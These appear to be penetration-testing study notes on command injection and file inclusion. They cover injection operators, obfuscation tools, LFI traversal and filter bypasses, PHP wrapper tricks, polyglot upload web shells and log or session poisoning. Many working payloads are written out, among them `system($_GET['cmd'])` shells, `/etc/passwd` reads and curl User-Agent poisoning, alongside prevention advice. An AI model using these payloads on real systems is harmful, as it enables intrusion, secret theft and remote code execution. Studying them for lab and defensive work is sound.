Bypassing front-end validation
If the front-end rejects a payload (e.g., “Match the requested format”) but no network request fires, validation is client-side only. Bypass by sending a raw HTTP request directly to the back-end:
- Intercept a valid request (e.g.,
ip=127.0.0.1) with Burp Suite or ZAP - Forward to Repeater (
CTRL+R) - Modify the
ipparameter to127.0.0.1; whoami - URL-encode the payload (
CTRL+U) and send
A successful injection returns both commands’ output in the response.
AND operator (&&)
ping -c 1 127.0.0.1 && whoami
Executes both commands only if the first succeeds (exit code 0). Omitting the IP and starting with && would cause the first command to fail and only the second would be suppressed — both require the first to succeed.
OR operator (||)
ping -c 1 127.0.0.1 || whoami
Only executes the second command if the first fails (exit code 1). With a valid IP, ping succeeds and whoami is suppressed.
To force execution of the injected command, intentionally break the first:
|| whoami
With no IP, ping fails and the injected command runs. This produces cleaner output and a simpler payload.
Cross-injection-type operator reference
| Injection Type | Common Operators |
|---|---|
| SQL Injection | ' , ; -- /* */ |
| Command Injection | ; && |
| LDAP Injection | * ( ) & | |
| XPath Injection | ' or and not substring concat count |
| OS Command Injection | ; & | |
| Code Injection | ' ; -- /* */ $() ${} #{} %{} ^ |
| Directory/Path Traversal | ../ ..\ %00 |
| Object Injection | ; & | |
| XQuery Injection | ' ; -- /* */ |
| Shellcode Injection | \x \u %u %n |
| Header Injection | \n \r\n \t %0d %0a %09 |
This table is incomplete — operators vary by environment and context.
Evasion Tools
Automated obfuscation tools are useful when manual techniques are insufficient against advanced WAFs.
Bashfuscator (Linux)
Obfuscates Bash commands using multiple automated techniques.
Install:
git clone https://github.com/Bashfuscator/Bashfuscator
cd Bashfuscator
pip3 install setuptools==65
python3 setup.py install --user
Basic usage:
cd ./bashfuscator/bin/
./bashfuscator -c 'cat /etc/passwd'
Random technique selection can produce payloads from a few hundred to over a million characters. Constrain output with flags:
./bashfuscator -c 'cat /etc/passwd' -s 1 -t 1 --no-mangling --layers 1
# Example output:
# eval "$(W0=(w \ t e c p s a \/ d);for Ll in 4 7 2 1 8 3 2 4 8 5 7 6 6 0 9;{ printf %s "${W0[$Ll]}";};)"
Test the output locally before using in a payload:
bash -c '<obfuscated payload here>'
Use -h to see all available flags.
DOSfuscation (Windows)
Interactive PowerShell tool for obfuscating Windows CMD commands.
Install and launch:
git clone https://github.com/danielbohannon/Invoke-DOSfuscation.git
cd Invoke-DOSfuscation
Import-Module .\Invoke-DOSfuscation.psd1
Invoke-DOSfuscation
Example session:
Invoke-DOSfuscation> SET COMMAND type C:\Users\htb-student\Desktop\flag.txt
Invoke-DOSfuscation> encoding
Invoke-DOSfuscation\Encoding> 1
Produces environment-variable-based obfuscation:
typ%TEMP:~-3,-2% %CommonProgramFiles:~17,-11%:\Users\h%TMP:~-13,-12%b-stu%SystemRoot:~-4,-3%ent%TMP:~-19,-18%%ALLUSERSPROFILE:~-4,-3%esktop\flag.%TMP:~-13,-12%xt
Verify locally in CMD before using:
typ%TEMP:~-3,-2% ...
# test_flag
Run on Linux without a Windows VM using pwsh (PowerShell for Linux). Use tutorial within the tool for a usage walkthrough.
Identifying Filters
When a payload returns “Invalid input,” a filter or blacklist is in play. Identifying which character or command triggered the block is the first step to bypassing it.
Filter vs. WAF
- App-layer filter (e.g., PHP): “Invalid input” appears inline in the response body. A PHP blacklist looks like:
$blacklist = ['&', '|', ';', ...];
foreach ($blacklist as $character) {
if (strpos($_POST['ip'], $character) !== false) {
echo "Invalid input";
}
}
- WAF block: A separate error page containing details like the requester’s IP, typically indicating a network-layer device blocked the request.
Isolating the blocked character
Strip the payload down to one character at a time. Start with a known-good value and add a single suspected character, then send. Repeat until the response changes to “Invalid input.”
Example progression:
127.0.0.1→ OK127.0.0.1;→ Invalid input →;is blacklisted
Test each injection operator (;, &&, ||, &, |, \n) individually to map out what the blacklist covers. This determines which bypass techniques to apply next.
Intro to Command Injections
What command injection is
A Command Injection vulnerability allows attackers to execute arbitrary OS commands directly on the back-end server. If a web application passes user-controlled input into a system command without sanitization, an attacker can inject a malicious payload to subvert the intended command and run their own. This can lead to full network compromise.
Injection vulnerabilities (OWASP context)
Injection is ranked #3 in OWASP’s Top 10 Web App Risks due to high impact and prevalence. Injection occurs when user-controlled input is misinterpreted as part of a query or code being executed, subverting the intended outcome to one useful to the attacker.
Common injection types:
| Injection | Description |
|---|---|
| OS Command Injection | User input directly used as part of an OS command |
| Code Injection | User input inside a function that evaluates code |
| SQL Injection | User input directly used as part of an SQL query |
| XSS / HTML Injection | Exact user input displayed on a web page |
Other classes include LDAP, NoSQL, HTTP Header, XPath, IMAP, ORM, and more. New web technologies introduce new injection classes.
OS command injection
All major web languages provide functions to execute system commands. These may be used for installing plugins, running applications, or other server-side tasks — but when user input is passed to them unsanitized, command injection is possible.
PHP
PHP functions that execute system commands: exec, system, shell_exec, passthru, popen.
Vulnerable example:
<?php
if (isset($_GET['filename'])) {
system("touch /tmp/" . $_GET['filename'] . ".pdf");
}
?>
The filename GET parameter is used directly in touch without sanitization, allowing arbitrary command injection.
NodeJS
NodeJS equivalents: child_process.exec, child_process.spawn.
Vulnerable example:
app.get("/createfile", function(req, res){
child_process.exec(`touch /tmp/${req.query.filename}.txt`);
})
The filename parameter goes unsanitized into a shell command. The same injection methods apply across both examples.
Command injection is not unique to web applications — binaries and thick clients that pass unsanitized user input to system command functions are equally vulnerable.
Command Injection Prevention
Avoid system command functions
Prefer built-in language functions over system command execution. For example, in PHP, use fsockopen() to test connectivity instead of executing ping via system().
When system commands are unavoidable:
- Never pass raw user input directly to them
- Validate and sanitize on the back-end before use
- Minimize their use — only when no built-in alternative exists
Front-end validation alone is insufficient; it is trivially bypassed by sending raw HTTP requests.
Input validation
Validate that input matches its expected format before processing. Implement on both front-end and back-end.
PHP — built-in IP filter:
if (filter_var($_GET['ip'], FILTER_VALIDATE_IP)) {
// call function
} else {
// deny request
}
PHP — custom regex:
preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/', $_GET['ip'])
NodeJS — regex:
if (/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(...)$/.test(ip)) {
// call function
} else {
// deny request
}
NodeJS — library: is-ip (npm install is-ip, use isIp(ip))
PHP’s filter_var has built-in validators for emails, URLs, IPs, and other standard formats. Consult the docs for .NET, Java, and other platforms for their equivalents.
Input sanitization
Sanitize after validation: remove all characters not required for the expected format. Allowlists (“allow only known good”) are stronger than blacklists (“block known bad”).
PHP — allowlist regex:
$ip = preg_replace('/[^A-Za-z0-9.]/', '', $_GET['ip']);
JavaScript:
var ip = ip.replace(/[^A-Za-z0-9.]/g, '');
NodeJS — DOMPurify:
import DOMPurify from 'dompurify';
var ip = DOMPurify.sanitize(ip);
For inputs that must allow special characters (e.g., free-text comments), use escapeshellcmd (PHP) or escape() (Node) to escape them — though escaping is weaker than allowlist sanitization and can often be bypassed.
Server configuration
Reduce blast radius if the server is compromised:
- Enable the web server’s built-in WAF (e.g., Apache
mod_security) plus an external WAF (Cloudflare, Fortinet, Imperva) - Run the web server as a low-privilege user (Principle of Least Privilege — e.g.,
www-data) - Disable dangerous PHP functions:
disable_functions=system,exec,shell_exec,passthru,... - Restrict web app filesystem scope:
open_basedir = '/var/www/html' - Reject double-encoded requests and non-ASCII characters in URLs
- Avoid sensitive or outdated modules (e.g., PHP CGI)
Secure configuration complements secure coding — neither alone is sufficient. Pair both with ongoing penetration testing, since any single mistake in a large codebase can reintroduce a vulnerability.
File inclusion
Directory map
- Intro to file inclusions — LFI basics, templating, impact, examples (PHP, Node, Java, .NET), read vs execute
- Local file inclusion (LFI) — exploitation basics, traversal, prefixes, extensions, second-order
- LFI — basic bypasses — non-recursive filters, encoding, approved paths, appended extension (legacy truncation/null byte)
- PHP filter wrappers (
php://filter) — Base64 source disclosure, fuzzing PHP endpoints, appended extensions - PHP wrappers for LFI → RCE —
data://,php://input,expect://,allow_url_include, readingphp.ini - Remote file inclusion (RFI) — LFI vs RFI, verifying URL inclusion, RCE via HTTP/FTP/SMB, SSRF overlap
- LFI and file uploads — polyglot images, discovering upload paths, PHP
zip:///phar://chains, legacy phpinfo edge case - Log poisoning (LFI → RCE) — PHP session files, Apache/Nginx access logs,
/prochints, SSH/FTP/mail logs, permissions and safety
Summary
File inclusion flaws happen when HTTP parameters or path segments choose a file to load or render, and that choice is not safely constrained. Local File Inclusion (LFI) lets attackers read (or sometimes execute) arbitrary server files—common around templating patterns such as index.php?page=about where the page fragment maps to an include path. Impacts include source disclosure, secret leakage (keys, credentials, configs), and under some primitives remote code execution. Examples span PHP (include / require / file_get_contents and friends), Node (fs.readFile, path.join breakout, res.render with interpolated paths), Java/JSP (jsp:include, c:import), and .NET (Response.WriteFile, @Html.Partial, SSI includes). A key review axis is read-only vs execute and local vs remote URL support: execution-capable includes (e.g. PHP include, some c:import / SSI cases) widen blast radius to RCE, while read-only sinks still enable credential and logic leakage. Defensive themes are allowlisting, canonical path checks, and never wiring raw request data into filesystem or template resolution.
For exploitation mechanics, see local-file-inclusion.md: swapping parameters for system files (e.g. /etc/passwd), ../ path traversal when a directory is prepended, /-led payloads when a filename prefix is concatenated, the effect of appended extensions, second-order LFI via stored fields (e.g. usernames used in download paths), and the lab distinction between reading PHP source vs executing it.
For filter and normalizer bypasses (single-pass ../ stripping, URL/double encoding, regex-approved path prefixes, and legacy PHP tricks for forced extensions), see lfi-basic-bypasses.md.
For PHP php://filter streams—using read=convert.base64-encode so included .php files leak as Base64 instead of executing, fuzzing *.php with non-200 responses in scope, and chaining reads from index.php or ffuf hits—see php-filters-lfi.md.
For PHP stream wrappers that drive RCE through an execution-capable include-style sink: confirm allow_url_include (and related settings) by Base64-reading php.ini under /etc/php/X.Y/apache2/ or .../fpm/; then try data://text/plain;base64,... for inline PHP, php://input with a POST body when the parameter accepts POST, and expect://command when the expect extension is installed and working. Trivial pivots (configs, ~/.ssh/id_rsa) remain parallel options. Phar/zip + upload chains are noted as follow-ons—see php-wrappers-lfi-rce.md.
Remote File Inclusion (RFI) applies when the sink accepts remote URLs (http://, ftp://, or on Windows UNC/SMB paths). Benefits: RCE by hosting a script the server includes and executes (when the primitive executes), and SSRF-style probing of localhost / internal ports (e.g. http://127.0.0.1:80/...). RFI usually implies LFI; the converse fails when URL wrappers are disallowed, the attacker cannot supply a full scheme, or the stack disables remote inclusion (default on many servers). Verify with a real URL fetch (often starting with loopback HTTP); php.ini alone is not always definitive. Delivery channels: HTTP (python3 -m http.server), FTP (pyftpdlib, ftp://—useful if HTTP is filtered), SMB (impacket-smbserver, \\host\share\file.php on Windows without allow_url_include). Avoid recursive self-includes. Details: remote-file-inclusion.md.
LFI plus file uploads chains a benign-looking upload (often profile images) with an execution-capable include. The upload need only store attacker bytes (e.g. polyglot GIF: magic bytes GIF8 plus embedded <?php ... ?>); normal image delivery does not execute code, but including that path via LFI does. Discover paths from img src, app URLs, or fuzz common upload directories; adjust with ../ when the sink prepends a base path. PHP fallbacks use zip:// (zip containing shell.php, # → %23 in the URL) or phar:// (generated with phar.readonly=0); wrappers may be off or blocked, and zip-as-image can fail content checks—polyglot + include remains the most broadly reliable. A rare legacy combo is LFI + file_uploads + old PHP + exposed phpinfo() for temp upload paths. Details: lfi-file-uploads.md.
Log poisoning writes PHP into a file the server already appends to (session store or HTTP/service logs), then includes that path through LFI so the sink executes it. PHP session poisoning targets sess_<PHPSESSID> under /var/lib/php/sessions/ (Linux) or C:\Windows\Temp\ (Windows): confirm a controllable session key (e.g. page driven by ?language=), URL-encode a small system($_GET['cmd']) payload into that key, re-include the session file with &cmd=, and expect session churn after inclusion (re-poison or pivot to a durable shell). Access-log poisoning sets User-Agent to PHP (Burp or curl -H @file); include access.log from /var/log/apache2/ or /var/log/nginx/ (defaults vary; misconfigurations may expose logs to www-data). Large logs are slow and risky in prod. /proc/self/environ and /proc/self/fd/N may mirror User-Agent when logs are unreadable. Broader pattern: SSH username, FTP user, or mail lines in sshd / vsftpd / mail logs if LFI can read them. Details: log-poisoning-lfi.md.
Intro to File Inclusions
Many back-end stacks (PHP, JavaScript/Node, Java, .NET, and others) use HTTP parameters or path segments to choose which resource is rendered. That keeps templates small and pages dynamic. If the resolved path is built from user-controlled input without strict validation, an attacker can point the application at arbitrary local files—Local File Inclusion (LFI)—or, where the API allows it, remote resources (Remote File Inclusion, RFI, when applicable).
Where LFI often shows up
Templating is a common pattern: a shell page (header, nav, footer) stays fixed while a parameter selects the “inner” content. Example: /index.php?page=about where index.php includes about.php (or similar) based on page. Because the dynamic segment is often attacker-influenced, the include primitive may load unintended paths.
Impact
- Source code disclosure — aids further review and chained bugs.
- Sensitive data exposure — configs, keys, credentials, backups.
- Remote code execution (RCE) — possible when the primitive executes included content (e.g. PHP
includeon attacker-controlled paths) or when read access enables another exploit chain.
Even read-only disclosure can compromise the application or adjacent systems if secrets leak.
Vulnerable patterns (by stack)
The core mistake is the same everywhere: user input flows into a file path or include target with insufficient normalization, allowlisting, or sandboxing.
PHP
include(), include_once(), require(), require_once(), file_get_contents(), and related APIs load paths. Passing $_GET['language'] (or similar) straight through is unsafe:
if (isset($_GET['language'])) {
include($_GET['language']);
}
Other dangerous sinks include fopen(), readfile(), etc., depending on whether the goal is execution vs disclosure.
Node.js
fs.readFile with a user segment under path.join(__dirname, req.query.language) still breaks out if language contains ../:
if (req.query.language) {
fs.readFile(path.join(__dirname, req.query.language), function (err, data) {
res.write(data);
});
}
Express res.render with an interpolated path is also risky when the parameter selects a template file:
app.get("/about/:language", function (req, res) {
res.render(`/${req.params.language}/about.html`);
});
Java (JSP)
<jsp:include> or <c:import> driven by request parameters passes attacker-controlled locations into the view layer:
<c:if test="${not empty param.language}">
<jsp:include page='<%= request.getParameter("language") %>' />
</c:if>
<c:import url='<%= request.getParameter("language") %>'/>
.NET
Response.WriteFile, @Html.Partial, server-side <!--#include file="..."-->, and related APIs are unsafe when the path comes from Query, route data, or form fields without an allowlist.
Read vs execute vs remote
Primitives differ in whether they only read bytes, execute server-side code, or accept remote URLs:
| Stack | Function / API | Read content | Execute | Remote URL |
|---|---|---|---|---|
| PHP | include() / include_once() | Yes | Yes | Yes |
| PHP | require() / require_once() | Yes | Yes | No |
| PHP | file_get_contents() | Yes | No | Yes |
| PHP | fopen() / file() | Yes | No | No |
| Node.js | fs.readFile() | Yes | No | No |
| Node.js | res.sendFile() (typical) | Yes | No | No |
| Node.js | res.render() | Yes | Yes* | No |
| Java | jsp:include | Yes | No | No |
| Java | c:import | Yes | Yes | Yes |
| .NET | @Html.Partial() | Yes | No | No |
| .NET | @Html.RemotePartial() | Yes | No | Yes |
| .NET | Response.WriteFile() | Yes | No | No |
| .NET | SSI <!--#include ...--> | Yes | Yes | Yes |
*Template engines may execute logic embedded in templates; treat user-influenced template paths as high risk.
Why this matters: execution-capable includes widen impact to RCE; read-only leaks still expose secrets and logic. In code review, tag any user-controlled input reaching these sinks.
Scope note
Many lab-style materials emphasize PHP on Linux because payloads and log poisoning chains are well documented. The root cause (unsafe path composition) is framework-agnostic; defenses (allowlists, canonical paths, no direct filesystem mapping from HTTP parameters) apply everywhere.
Local File Inclusion (LFI) — basic bypasses
When an app tries to block LFI, weak filters and normalizers often fail in predictable ways. The patterns below apply to any stack where user input becomes part of a filesystem path—the examples use PHP because labs often do, but the logic (single-pass replacement, regex anchors, decoding order) is universal.
Non-recursive ../ removal
A naive defense deletes the literal substring ../ once:
$language = str_replace('../', '', $_GET['language']);
Input like ../../../../etc/passwd becomes ./languages/etc/passwd after stripping—traversal is “neutralized” only on paper. Because the replacement runs once on the original string (not repeatedly on the result), you can rebuild ../ after the filter runs. Example: ....// loses the inner ../ and leaves ../. Chaining gives real traversal again, e.g. ....//....//....//....//etc/passwd.
Similar shapes include ..././, ....\/, extra slashes (....////), and other encodings that collapse or re-form traversal after a single pass.
URL encoding (and double encoding)
Filters that look for raw . or / may miss the same bytes after decoding. Encoding ../ as %2e%2e%2f (encode both dots—some encoders skip dots) can slip past character blacklists. Older PHP (around 5.3.4 and earlier) had known issues around decoding and path handling; modern PHP is stricter, but custom WAFs and app-layer checks still mis-order “block” vs “decode,” so double encoding (encode the already-encoded string again) sometimes clears a second line of defense.
Treat this like other injection families: the same blacklist/encoding games used in command injection often transfer to LFI. Burp Decoder is a practical way to iterate encodings in testing.
Approved path prefixes (regex allowlists)
An app may require paths under a fixed prefix, e.g.:
if (preg_match('/^\.\/languages\/.+$/', $_GET['language'])) {
include($_GET['language']);
}
Discovery: watch normal traffic from forms and fuzz sibling directories under the same prefix until something matches the pattern.
Bypass: satisfy the regex then traverse out, e.g. ./languages/../../../../etc/passwd. Combine with encoding or non-recursive tricks when multiple defenses are stacked.
Appended extension (e.g. forced .php)
If the server does include($input . '.php'), modern PHP usually keeps the suffix—so you may be limited to disclosure of same-extension files (still valuable for source and secrets). Two legacy PHP angles matter only on old runtimes but are worth knowing for rare targets.
Path truncation (pre–5.3 / 5.4 era behavior)
Historically, very long path strings could hit length limits (often cited around 4096 characters on 32-bit-era PHP), with trailing normalization quirks (extra /, lone . segments, multiple slashes) behaving like typical filesystem rules. The idea: craft an enormous padding path so that, after truncation and normalization, the appended .php falls off or the resolved path ends where you need it—often starting with a non-existent leading directory segment and repeating ./ (or similar) many times so only the intended file survives the truncation math.
Example pattern to generate padding (adjust counts to hit the length you need after measuring the full string):
echo -n "non_existing_directory/../../../etc/passwd/" && for i in {1..2048}; do echo -n "./"; done
Always measure total length so truncation removes the extension (or junk) and not your target filename.
Null bytes (PHP before 5.5)
Older PHP treated %00 as a C-style string terminator in some path contexts. Payload shape: /etc/passwd%00 so the effective path becomes /etc/passwd before the appended .php is considered—obsolete on current PHP but still relevant when auditing ancient servers.
Takeaways
- Single-pass
../stripping is bypassable with residual../after substitution. - Encoding and double encoding exploit “filter before decode” mistakes; dots must be encoded when the defense keys on literal dots.
- Regex-approved prefixes are not roots: traversal after the allowed prefix often still reaches
/etc/passwdand friends. - Forced extensions narrow modern PHP LFI; truncation and null bytes are historical PHP bypasses for very old versions only.
LFI and file uploads
Legitimate file uploads (avatars, attachments, imports) are common. The risk here is usually not a broken upload validator alone but chaining with Local File Inclusion (LFI): if an execution-capable include processes the attacker-controlled path, PHP inside an uploaded file can run when that path is included—even if the file looks like an image by extension and magic bytes.
Preconditions
- Upload that stores a file the attacker can place (does not need to be “vulnerable” beyond accepting the bytes).
- LFI into a sink that executes code for the chosen resource (same matrix as intro to file inclusions: PHP
include/include_once, Javaimportin risky patterns, .NETinclude, etc.).require/ Noderes.renderare called out in course material as no remote URL in some rows; focus on execute capability for RCE.
Polyglot “image” + include
-
Build a file that passes casual checks: allowed extension (e.g.
.gif) and magic bytes at the start (e.g.GIF8—ASCII-friendly; other types work but may need binary/encoding care). -
Append PHP after the magic header, for example:
echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif -
Upload via the app (e.g. profile photo). The file is inert until something includes it as PHP.
-
Discover on-disk or URL path (HTML
img src, browser devtools, or fuzz/uploads,/profile_images, etc.—paths may be hidden). -
Trigger LFI with that path (and
../if the sink prepends a base directory). Example:index.php?language=./profile_images/shell.gif&cmd=id
The shell is harmless for normal image serving; inclusion is what executes it.
PHP-only alternatives: zip:// and phar://
Use when the polyglot trick fails or wrappers are attractive; both depend on PHP and configuration / detection quirks.
Zip wrapper
zip may be disabled; not universal.
echo '<?php system($_GET["cmd"]); ?>' > shell.php && zip shell.jpg shell.php
Upload shell.jpg (a zip). Include with # URL-encoded as %23:
language=zip://./profile_images/shell.jpg%23shell.php&cmd=id
Renaming zip to .jpg can still fail content-type sniffers; works best when zip uploads are allowed.
Phar wrapper
Build a Phar containing an inner file with PHP, rename to something uploadable (e.g. shell.jpg). Requires php --define phar.readonly=0 to generate. Include:
language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id
(inner path per how the archive was built). Treat zip and phar as fallbacks; polyglot upload + LFI is often the most reliable of the three.
Legacy edge case
Older setups: file_uploads on, old PHP, phpinfo() exposed, plus LFI—historical temporary upload path abuse. Rare today; specific requirements.
Defensive takeaway
Secure uploads (type, storage outside web root, non-executable serving) still matters, but do not rely on “images are safe” if any code path can include user-influenced filesystem paths with execute semantics. Prefer no user input in include paths, allowlists, and non-executable storage and response paths.
Local File Inclusion (LFI) — exploitation basics
After you know how file inclusion happens (user input resolving to a filesystem path), the next step is reading local files on the server by steering that path. The ideas below apply broadly—not only to PHP—whenever a parameter or stored value ends up in a file read/include primitive.
Basic LFI
A classic pattern is a language (or page) parameter that maps to an included fragment, for example index.php?language=es.php. If the server literally includes the path derived from the parameter, you can swap the intended file for a known readable system file:
- Linux:
/etc/passwd(user accounts, often world-readable) - Windows (older examples):
C:\Windows\boot.ini
Example idea: change language=es.php to language=/etc/passwd. If the page shows passwd contents, the app is including or rendering attacker-chosen paths—classic LFI for disclosure (and worse if the primitive executes PHP).
Path traversal (..)
Often the code does not pass your input straight to include(); it prepends a directory, for example:
include("./languages/" . $_GET['language']);
Then language=/etc/passwd resolves to ./languages//etc/passwd, which does not exist. Verbose errors (turned on only in labs) may echo the final path—useful for understanding behavior, but real attacks should not depend on errors being visible.
Bypass: walk up with ../ until you reach the filesystem root, then append the target file, e.g. ../../../../etc/passwd. From /var/www/html/languages/, going up four levels can land you at / before etc/passwd. Extra ../ beyond the root typically collapses to /, so over-shooting depth is often safe—still prefer the minimum ../ that works for cleaner reports and exploits.
Filename prefix
If the developer concatenates a prefix before your input:
include("lang_" . $_GET['language']);
then ../../../etc/passwd becomes lang_../../../etc/passwd, which is not a valid path.
Bypass: start your payload with / so the resolved path treats the prefix as a directory segment and the rest as traversal, e.g. language=/../../../etc/passwd. This may fail if lang_ is not a real directory on disk, and prefixes can interfere with advanced tricks (wrappers, filters, RFI) covered elsewhere.
Appended extensions
Another common hardening attempt is forcing an extension:
include($_GET['language'] . ".php");
Then /etc/passwd becomes /etc/passwd.php and fails. On current PHP you are often limited to files that already end in .php (still useful for source disclosure). Legacy PHP had truncation and null-byte tricks against appended extensions; see lfi-basic-bypasses.md. Wrappers, filters, and other chains are covered in separate material.
Lab exercise: try LFI against a .php file (e.g. index.php). Observe whether you get source disclosure or executed HTML—this distinguishes read vs execute behavior of the sink.
Second-order LFI
Second-order attacks store the payload indirectly (often in a database), then a later feature uses that value as a path component.
Example: avatar download at /profile/$username/avatar.png. If username can be set to something like ../../../etc/passwd during registration, a later “download my avatar” flow may open the wrong file. Developers may sanitize direct query parameters but still trust DB-backed fields—that trust is the bug.
Exploitation is the same path logic as first-order LFI; the extra work is mapping which stored field flows into which file operation.
Takeaways
- Test absolute paths when input is used verbatim; use
../chains when a base directory is prepended; use/-prefixed traversal when a filename prefix is glued on. - Extension appending and other normalizations need their own bypass families.
- Second-order issues follow data from write-time (registration, profile update) to read-time (export, report, attachment).
- Techniques are language-agnostic at the logic level: any stack that builds paths from untrusted data can exhibit the same classes of flaws.
Log poisoning for LFI → RCE
When an execution-capable include processes a path as PHP, any included file that contains PHP runs. Log poisoning (also called log contamination) means writing attacker PHP into a log or session file the app already writes, then including that file through the LFI parameter. It works wherever the web process can read the poisoned file—paths and permissions differ by stack and hardening.
The same read / execute / remote URL matrix applies as in intro to file inclusions: sinks that execute (e.g. PHP include / include_once, Java import / .NET include in risky patterns) enable RCE; require / Node res.render rows in course material stress no remote URL in some cases—here the focus is execute + readable poisoned file.
PHP session poisoning
PHP stores session data in files keyed by PHPSESSID:
| Platform | Typical directory |
|---|---|
| Linux | /var/lib/php/sessions/ |
| Windows | C:\Windows\Temp\ |
Filename: sess_ + cookie value, e.g. cookie abc123 → /var/lib/php/sessions/sess_abc123.
Workflow
- Confirm you have a
PHPSESSID; map it tosess_<id>on disk. - Include the session file via LFI and inspect serialized contents for fields you control (e.g. a
pagekey tied to?language=). - Poison: request with
?language=set to URL-encoded PHP (e.g.<?php system($_GET['cmd']); ?>). - Include the session file again and pass
&cmd=id(or another command) on the include request.
Operational notes
- Cookie values differ per session; always use your
sess_*path. - After you include the session file with
language=/var/lib/php/sessions/sess_..., the app may overwrite session data with that path string—re-poison before another command. Prefer dropping a persistent webshell under the web root or reverse shell once you have execution. - If nothing in the session file is user-influenced, this chain does not apply.
Web server access logs (Apache / Nginx)
access.log records each request, including the User-Agent header—fully client-controlled. Poison by sending any request (not only the LFI URL) with User-Agent: <?php system($_GET['cmd']); ?>, then include the log via LFI.
Default log locations (verify; fuzz with an LFI wordlist if needed)
| Server | Linux | Windows (common) |
|---|---|---|
| Apache | /var/log/apache2/ | C:\xampp\apache\logs\ |
| Nginx | /var/log/nginx/ | C:\nginx\log\ |
Permissions
- Nginx logs are often readable by low-privileged users (e.g.
www-data) by default. - Apache logs are often restricted to root / adm; older or misconfigured Apache may allow www-data read access.
cURL example (write header to a file, then send):
echo -n "User-Agent: <?php system(\$_GET['cmd']); ?>" > Poison
curl -s "http://<SERVER_IP>:<PORT>/index.php" -H @Poison
Then trigger LFI against access.log and add &cmd=id.
Safety
- Logs can be very large; including them may be slow or harmful in production. Minimize noise and avoid repeated full-log pulls.
Alternatives
User-Agentmay also appear under/proc/(e.g./proc/self/environ,/proc/self/fd/Nfor small N). If logs are unreadable, these are worth trying—they may still require elevated read.
Other service logs
If LFI can read a log and you can inject PHP into a logged field, the same idea applies:
/var/log/sshd.log— e.g. username set to PHP when SSH is exposed./var/log/vsftpd.log— FTP username as payload./var/log/mail(or similar) — mail content that gets logged.
Generalize: any log that records attacker-controlled bytes and is readable through LFI can become a staged PHP file for an execute-capable include.
Defensive takeaway
Treat session files and logs as sensitive: strict path allowlists for includes, no user input in include resolution, least privilege on log and session directories, and avoid execute semantics on attacker-influenced paths. From an assurance perspective, readable logs + LFI + execute include is a full RCE chain.
PHP filter wrappers for LFI (source disclosure)
Many PHP apps (and frameworks like Laravel or Symfony) expose Local File Inclusion (LFI) through unsafe include / require style patterns. PHP wrappers are stream handlers (php://…) that let code read I/O streams, memory, and more. Attackers abuse them to read source instead of executing it, and in other contexts (e.g. XXE) to widen impact toward RCE when combined with other primitives.
This note focuses on php://filter/ for source code disclosure during LFI. Other wrappers can enable RCE paths; treat that as a separate escalation step.
How php://filter works
Access filters with the php://filter/ wrapper under the general php:// scheme.
Important parameters:
resource— required; the stream to run the filter over (typically a local file path as the app resolves it).read— which filter(s) apply to that resource on read.
PHP documents String, Conversion, Compression, and Encryption filter families. For LFI source disclosure, the usual choice is a conversion filter: convert.base64-encode, so the file bytes are emitted as Base64 instead of being interpreted as PHP.
Discovery: finding .php targets
Fuzz for PHP endpoints with tools like ffuf or gobuster (wordlists such as SecLists directory-list-2.3-small.txt), e.g.:
ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ \
-u "http://<SERVER_IP>:<PORT>/FUZZ.php"
With LFI you are not limited to “interesting” 200 responses: 301, 302, 403, and other statuses can still name readable scripts whose source you pull via inclusion. After reading a file, grep it for include, require, and path strings to find more PHP files; alternately start from index.php and fan out. Fuzzing often surfaces scripts that are not linked from public pages.
Why plain LFI shows HTML (or “nothing”) instead of source
Including a .php file through a vulnerable include usually executes it. Configuration-only files may render empty HTML while still defining secrets or access checks—useful for behavior, bad for reading the literal source.
To get source, force the bytes through a filter that outputs safe, non-PHP text. convert.base64-encode is the standard trick: decode client-side with base64 -d (or CyberChef, Burp Decoder, etc.).
The same “execute vs read” distinction exists in other stacks: if the sink executes the language, you need a different primitive to leak source; if it only reads bytes, you may see source directly.
Payload shape (appended .php)
When the application does something like include($input . '.php'), put the basename without .php in resource, and build the filter URL so the appended suffix still lands on the intended file:
php://filter/read=convert.base64-encode/resource=config
Example over HTTP:
http://<SERVER_IP>:<PORT>/index.php?language=php://filter/read=convert.base64-encode/resource=config
The server turns resource=config into config.php when it adds the extension.
Operational tips
- Copy the entire Base64 output; partial strings fail to decode. View page source if the browser truncates wrapping.
- Decoding example:
echo 'PD9waHAK...SNIP...' | base64 -d
- Mine disclosed PHP for credentials, DB keys, direct includes, and further
php://filtertargets to map the app.
References in this repo
- LFI exploitation basics — traversal, prefixes, extensions
- Basic bypasses — filters, encoding, approved paths
PHP wrappers — LFI to RCE
After using LFI mainly for local file disclosure, the next step is often remote code execution on the back-end. Viability depends on language, sink (include vs read-only APIs), and server configuration.
Paths that do not need stream wrappers
Before reaching for wrappers, enumeration still matters: read config.php for DB passwords (possible reuse as OS user passwords), home .ssh/id_rsa when permissions allow, then pivot via SSH or another remote session.
allow_url_include and php.ini
Several PHP stream attacks require allow_url_include = On (off by default). It also gates php://input abuse and RFI. Some apps (e.g. certain WordPress plugins/themes) enable it anyway.
Confirm by reading php.ini through LFI, using php://filter/read=convert.base64-encode/resource=... so the response stays usable (similar to reading other .ini / PHP files):
- Apache:
/etc/php/X.Y/apache2/php.ini - Nginx / PHP-FPM:
/etc/php/X.Y/fpm/php.ini
Try current X.Y first, then older versions. Prefer cURL or Burp over a browser for long Base64 output. Decode and search:
echo '<BASE64>' | base64 -d | grep allow_url_include
data:// — inline PHP
When allow_url_include is on, data:// can supply PHP source to an execution-capable include. Use text/plain;base64, and URL-encode the Base64 payload.
Example shell one-liner to encode:
echo '<?php system($_GET["cmd"]); ?>' | base64
Request shape (conceptually): vulnerable parameter set to data://text/plain;base64,<PAYLOAD> plus &cmd= for the command (if the app merges GET into the included context as expected).
php://input — POST body as PHP
Same allow_url_include dependency. Point the include at php://input and send raw PHP in the POST body. If $_GET["cmd"] is not merged into the executed code path, bake the command into the POST body (e.g. <?php system('id'); ?>) instead of a tiny dynamic shell.
expect:// — command execution stream
expect is an optional extension (extension=expect in php.ini). Presence in config does not prove it loads at runtime—test with:
expect://id
(or the equivalent in your vulnerable parameter). No separate web shell payload is required; the wrapper is built for command-style use. Same idea appears elsewhere (e.g. XXE with expect).
Related topics
